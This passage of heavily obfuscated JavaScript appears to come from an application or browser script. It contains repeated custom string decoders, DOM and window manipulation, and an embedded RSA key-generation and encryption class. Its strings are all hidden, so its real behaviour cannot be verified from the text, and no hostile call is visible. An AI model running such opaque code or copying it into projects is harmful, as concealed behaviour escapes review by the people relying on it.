kiQLMR=\"<OhJFTiRWaev|gXyp@%kS!DL0V1^_MuIUj5Bz8rw;d}=H7~]2C/ofG(x#m4.ZE\\\"6[)&+NKqnQ3s9b$A>,?*YlPt{c`:\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,this[g_XoV6h(q92_e0u[0x60])]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1a3)](UEYLbeV(0x1a4)+UEYLbeV(0x1a5)),this[UEYLbeV(q92_e0u[0x66])]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1aa)+this[UEYLbeV(q92_e0u[0x62])]),this[UEYLbeV(0x1ac)](),this[UEYLbeV(0x1ad)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+UEYLbeV(0x1b0)+this[UEYLbeV(q92_e0u[0x62])],this[UEYLbeV(0x1b1)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(0x1b2)+UEYLbeV(0x1b3)+UEYLbeV(0x1b4))?K6TtnjK(UEYLbeV(0x1b5)+q92_e0u[0x85])[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1b6)):q92_e0u[0x31],this[UEYLbeV(0x1b7)]=this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]?this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]:K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+(UEYLbeV(0x1b9)+UEYLbeV(0x1ba)+UEYLbeV(0x1bb)+UEYLbeV(0x1bc)),this[UEYLbeV(0x1bd)]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1be)](UEYLbeV(0x1bf)+UEYLbeV(0x1c0)+UEYLbeV(0x1c1))[UEYLbeV(0x1c2)]());if(DDixp3(UEYLbeV(0x1c3))[UEYLbeV(0x1c4)]){var u1oO1ua,Eobnocu,UiekLz;m6TllSC(wEmN7Z);function wEmN7Z(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"B_qOoF5\\\"YhLc6|MjfxwNp;D+VSPRm%ZAHWTr/iXgCndE>31{aG#[QKsIe!ltUk(b,)@~2z78y:^.<]*u?$4v09}`=&J\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0x6a]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0x6a]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x6b]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x6b]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[-q92_e0u[0x6b]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[-q92_e0u[0x6b]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function xz2lO2f(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=wEmN7Z(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}X2UNESG(u1oO1ua=DDixp3(xz2lO2f(0x1c5))[xz2lO2f(q92_e0u[0x6c])](),Eobnocu=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),UiekLz=u1oO1ua-Eobnocu,DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1c9)]()-UiekLz),DDixp3(xz2lO2f(0x1ca))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cb)+xz2lO2f(0x1cc)]()-UiekLz),DDixp3(xz2lO2f(0x1cd))[xz2lO2f(0x1ce)](),DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cf)](function(){m6TllSC(v6Mfb9);function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"VBF2SL%}=q!Xo$.>]&ZbQ^x[HpRW9NiDuf+Y7ty4mIlE@6AjT*dv();w#_c,aM8kOn\\\"<0GhUe/:sg3{KrP~C15`|?Jz\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x6f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x70]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x70]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x70]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x70]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]],v6Mfb9[q92_e0u[0x6f]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x6f]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x6f]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function kiQLMR(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=v6Mfb9(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}X2UNESG(DDixp3(kiQLMR(0x1d0))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d3)+kiQLMR(0x1d4)]()-UiekLz),DDixp3(kiQLMR(0x1d5))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d6)]()-UiekLz),DDixp3(kiQLMR(0x1d7))[kiQLMR(0x1d8)]())}),this[xz2lO2f(0x1d9)]=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),K6TtnjK(xz2lO2f(0x1da))[xz2lO2f(0x1db)]=this[xz2lO2f(0x1dc)][xz2lO2f(0x1dd)])}if(this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1de)](UEYLbeV(0x1df))[UEYLbeV(0x1e0)](UEYLbeV(0x1e1))){m6TllSC(rxuM2i);function bw3EU0(v6Mfb9){var kiQLMR=\"hNtmCODWIVFQLkgnqlYRMscpTPUjKarXEHBobfeA,8dS6xGJ!$7Z?)4*:>}%_(]u|z=w03&@y\\\"#^<`92;5./~+v{1i[\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function rxuM2i(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=bw3EU0(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[rxuM2i(0x1e2)]=K6TtnjK(rxuM2i(0x1e3))[rxuM2i(0x1e4)][rxuM2i(0x1e5)][rxuM2i(0x1e6)](rxuM2i(0x1e7))?q92_e0u[0x33]:q92_e0u[0x2d]}this[UEYLbeV(0x1e8)]()},[g_XoV6h(0x1e9)]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"Y6u/;GfQL1xdrOn5M^qJVK9|zbZIC~wN+cX3*g=}s<,PA])%2ED4\\\"yk{(pW`h$&HS>m8T#!aloie.BUj7[:@?v0tRF_\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[UEYLbeV(0x1ea)][UEYLbeV(0x1eb)]([UEYLbeV(0x1ec)])[UEYLbeV(0x1ed)](function(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(kiQLMR){var u1oO1ua=\"u<]0vw.2q`E!4?MymoiW)[:RG#J&{k=C;ZO*S389UF1A%VN~\\\"D$xlb7YghszpI@Brt+j6Lc>/K(nX,TQd5|}f_HP^ae\",Eobnocu,UiekLz,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,v6Mfb9=[],UEYLbeV=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<UiekLz;g_XoV6h++){var kE9EMRS=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UEYLbeV|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9.push(UEYLbeV&q92_e0u[0xc]),UEYLbeV>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){v6Mfb9.push((UEYLbeV|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(v6Mfb9)}function Eobnocu(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=u1oO1ua(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(UEYLbeV(0x1ee)+\"R\"in THu9Qk){UiekLz()}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const u1oO1ua=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x6]]=class Eobnocu{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),UiekLz=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let v6Mfb9=u1oO1ua.randBetween(Eobnocu,UiekLz);if(v6Mfb9.isProbablePrime(q92_e0u[0x44])){return v6Mfb9}}}static generate(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua(q92_e0u[0x74]);let UiekLz,v6Mfb9;kiQLMR[q92_e0u[0x6]]=void 0x0;do{X2UNESG(UiekLz=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),v6Mfb9=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),kiQLMR[q92_e0u[0x6]]=u1oO1ua.lcm(UiekLz.prev(),v6Mfb9.prev()))}while(u1oO1ua.gcd(Eobnocu,kiQLMR[q92_e0u[0x6]]).notEquals(q92_e0u[0x1])||UiekLz.minus(v6Mfb9).abs().shiftRight(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:Eobnocu,n:UiekLz.multiply(v6Mfb9),d:Eobnocu.modInv(kiQLMR[q92_e0u[0x6]])}}static encrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x12]],kiQLMR[q92_e0u[0x1]])}static decrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x1]],kiQLMR[q92_e0u[0x12]])}static encode(kiQLMR){const Eobnocu=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return u1oO1ua(Eobnocu)}static decode(kiQLMR){const u1oO1ua=kiQLMR.toString();let Eobnocu=\"\";for(let UiekLz=q92_e0u[0x4];UiekLz<u1oO1ua.length;UiekLz+=q92_e0u[0x12]){X2UNESG(m6TllSC(UEYLbeV),m6TllSC(v6Mfb9));function v6Mfb9(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x7]]=\"#OJrf>u}`va_BhwCInKSg;+6HW.Lm?V&\\\"0~y(sTi=1YAxRD:3^|5l![Q8<zeG,@E]pq$U4j7bc9/tk*PX{2F)MN%Zdo\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x75]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[-q92_e0u[0x75]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x7]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function UEYLbeV(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}let wEmN7Z=K6TtnjK(UEYLbeV(0x1ef))(u1oO1ua.substr(UiekLz,q92_e0u[0x12]));if(wEmN7Z<=q92_e0u[0x76]){m6TllSC(g_XoV6h);function DDixp3(kiQLMR){var u1oO1ua=\"L*tYhOGceSlJAMfBd\\\"Z^N,~Fg`0pz)y}/K[s4>;#U]m@j8rxkWi=w<oH7P_EC?RIQ+{6(5!vq$:u1bX3|a%2DVn&9T.\",Eobnocu,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h,kE9EMRS;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),v6Mfb9=Eobnocu.length,UEYLbeV=[],wEmN7Z=q92_e0u[0x4],DDixp3=q92_e0u[0x4],g_XoV6h=-q92_e0u[0x1]);for(kE9EMRS=q92_e0u[0x4];kE9EMRS<v6Mfb9;kE9EMRS++){var fFTEBms=u1oO1ua.indexOf(Eobnocu[kE9EMRS]);if(fFTEBms===-q92_e0u[0x1])continue;if(g_XoV6h<q92_e0u[0x4]){g_XoV6h=fFTEBms}else{X2UNESG(g_XoV6h+=fFTEBms*q92_e0u[0x17],wEmN7Z|=g_XoV6h<<DDixp3,DDixp3+=(g_XoV6h&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],DDixp3-=q92_e0u[0x5])}while(DDixp3>q92_e0u[0x8]);g_XoV6h=-q92_e0u[0x1]}}if(g_XoV6h>-q92_e0u[0x1]){UEYLbeV.push((wEmN7Z|g_XoV6h<<DDixp3)&q92_e0u[0xc])}return LPReTq(UEYLbeV)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=DDixp3(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(K6TtnjK(g_XoV6h(0x1f1)+q92_e0u[0x213])(u1oO1ua.substr(UiekLz,q92_e0u[0x2]))),UiekLz++)}else{Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(wEmN7Z)}}return Eobnocu}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x6]])}v6Mfb9[UEYLbeV(0x1f2)]=new(K6TtnjK(UEYLbeV(0x1f3)))({[Eobnocu(0x1f4)]:v6Mfb9[Eobnocu(0x1f5)],[Eobnocu(0x1f6)]:q92_e0u[0x2d]})}));if(DDixp3(UEYLbeV(0x1f7))[UEYLbeV(0x1f8)]<=q92_e0u[0x4]){function u1oO1ua(v6Mfb9){var kiQLMR=\"N(L3C[euaiSZbf;%0GB)XmO#UqszD~gy1H.tkQ|d+hlI4vcMY]oEpn@!AF&VJWP*^KTr_6Rw9/<x`$8>{?}=25,\\\"7:j\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function Eobnocu(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=u1oO1ua(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}K6TtnjK(Eobnocu(0x1f9))[Eobnocu(0x1fa)]()}if(this[UEYLbeV(0x1fb)][UEYLbeV(0x1fc)]){m6TllSC(wEmN7Z);function UiekLz(v6Mfb9){var kiQLMR=\"0OJXZ2tqE@5KvBTAb%_^`V&F>1.M}znPC,=8s9]ixR~j\\\"ofHg?uaQ)Ny3$#YUSlIr4dD6+p!*G7L|e{(hWc</[:mwk;\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UiekLz(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return 